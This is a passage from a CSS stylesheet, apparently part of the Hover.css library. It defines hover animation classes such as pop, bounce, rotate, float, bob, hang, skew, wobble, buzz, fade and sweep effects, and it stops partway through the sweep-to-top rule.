@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2); } }

@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2); } }

.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.5s; }

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.5s; }

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg); }

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg); }

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px); }

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  transform: translateY(8px); }

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px); }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px); }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px); } }

@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px); }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px); }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px); } }

@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px); } }

@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px); } }

.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate; }

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px); }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); } }

@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px); }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); } }

@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); } }

@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); } }

.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate; }

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg); }

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg); }

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  transform: skew(10deg); }

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px); }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px); }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px); }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px); }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px); }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px); }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px); }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px); }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px); }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px); }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px); }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px); }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px); }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px); }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px); }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px); }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px); }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px); }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px); }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px); }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px); }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px); }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px); }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); } }

.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px); }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px); }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px); }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px); }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px); }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px); }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px); }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px); }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px); }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px); }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); } }

.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg); }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg); }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg); }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg); }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg); }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0); } }

@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg); }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg); }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg); }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg); }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg); }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0); } }

.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; }

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg); }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg); }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg); }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg); }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg); }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0); } }

@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg); }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg); }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg); }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg); }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg); }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0); } }

.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0; }

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg); }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg); }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg); }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg); }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg); }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0); } }

@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg); }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg); }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg); }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg); }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg); }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0); } }

.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); } }

@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); } }

.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0); }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0); } }

@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0); }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0); } }

.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale; }

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  transition-duration: 0.3s;
  transition-property: color, background-color; }

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098d1;
  color: white; }

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75); } }

@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75); } }

.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  transition-duration: 0.5s;
  transition-property: color, background-color; }

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098d1;
  background-color: #2098d1;
  color: white; }

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white; }

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1); }

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white; }

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1); }

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white; }

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
